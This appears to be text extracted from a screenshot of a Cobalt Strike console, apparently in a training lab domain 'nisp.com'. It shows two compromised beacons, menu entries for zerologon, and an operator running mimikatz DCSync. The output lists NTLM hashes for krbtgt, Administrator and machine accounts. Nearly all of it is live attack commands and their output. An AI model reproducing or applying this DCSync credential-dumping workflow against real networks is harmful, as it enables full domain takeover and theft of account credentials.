 Dog Cs 4.4 by:T00ls.net v2.3 Fix Ipv6显示问题(有影响过大的bug可提交Issues)
powershell免杀 Ladon AboutMe OLa-Tools Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
Beacons: 2
external internal listener user computer process pid arch address note last
192.168.27.100 192.168.27.100 cs Administrator * NISP-PC elevation_service.exe 1376 x64 局域网 Bid: 1837019410 NT: 6.1 59ms
192.168.27.100 192.168.27.100 cs SYSTEM * NISP-PC 5555.exe 2840 x86 局域网 Bid: 46750106 NT: 6.1 12ms
事件日志 X 事件日志 X Beacon 192.168.27.100@1376 X
zerologon
postzerologon
beacon> mimikatz lsadump::dcsync /domain:nisp.com /all /csv
[*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:nisp.com /all /csv command
[+] host called home, sent: 787057 bytes
[+] received output:
[DC] 'nisp.com' will be the domain
[DC] 'WIN-AAL3RP4ELEQ.nisp.com' will be the DC server
[DC] Exporting domain 'nisp.com'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1104 A-PC$ 301325f98ee69dd022f4a06a2aa5e036 4096
502 krbtgt 4ff9d4088bfd7677fba883516e3cddd6 514
1001 WIN-AAL3RP4ELEQ$ 7156f9a0d84c24d3e2d804d57df2e867 532480
500 Administrator fb5286d5ccae2d7e33b00b2a6431cf7a 66048
1602 NISP-PC$ 931858354bc7e6626692c10435e44737 4096
[NISP-PC] - x64 | Administrator * | 1376 - x64 | Note: Bid: 1837019410 NT: 6.1 last:59ms
beacon>